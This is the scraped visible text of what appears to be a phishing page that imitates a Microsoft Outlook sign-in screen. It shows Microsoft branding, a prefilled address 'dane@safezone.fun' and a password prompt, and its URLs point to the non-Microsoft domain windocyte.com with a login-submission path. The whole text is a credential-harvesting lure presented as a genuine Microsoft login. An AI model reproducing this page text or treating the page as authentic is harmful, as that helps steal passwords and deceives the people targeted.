 Mail - Dane - Outlook
https://www.windocyte.com/nar
https://www.windocyte.com/nam/Login/USubmitted
Microsoft
dane@safezone.fun
Enter password
Password
Back
Sign in
Forgot my password
Waiting for www.windocyte.com...
©2018 Microsoft
Terms of use
Privacy & cookies
...